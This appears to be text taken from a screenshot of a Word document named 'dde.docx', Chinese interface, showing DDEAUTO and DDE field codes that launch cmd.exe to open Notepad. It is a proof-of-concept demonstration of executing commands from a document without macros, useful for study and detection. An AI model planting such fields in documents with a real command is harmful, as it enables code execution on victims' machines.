 dde.docx - Word
视图
段落
AaBbCcDd AaBbCcDd AaBb AaBbC AaBbC
正文 无间隔 标题 1 标题 2 标题
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k notepad.exe" }
或者
{ DDE c:\\windows\\system32\\cmd.exe "/k notepad.exe" }